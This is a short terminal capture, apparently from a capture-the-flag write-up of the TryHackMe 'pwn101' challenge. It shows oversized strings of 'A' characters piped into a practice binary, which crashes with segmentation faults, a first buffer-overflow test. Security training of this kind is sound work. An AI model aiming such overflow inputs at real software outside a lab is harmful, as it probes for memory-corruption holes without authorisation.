 [h4ckv157@BlackArchlinux ~]$ python -c 'print("A"*80)' | ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
Segmentation fault (core dumped)
[h4ckv157@BlackArchlinux ~]$
[h4ckv157@BlackArchlinux ~]$
[h4ckv157@BlackArchlinux ~]$ python -c 'print("A"*75)' | ./pwn101.pwn101
TRYHACKME
pwn 101
Hello!, I am going to shopping.
My mom told me to buy some ingredients.
Ummm.. But I have low memory capacity, So I forgot most of them.
Anyway, she is preparing Briyani for lunch, Can you help me to buy those items :D
Type the required ingredients to make briyani:
Thanks, Here's a small gift for you <3
Segmentation fault (core dumped)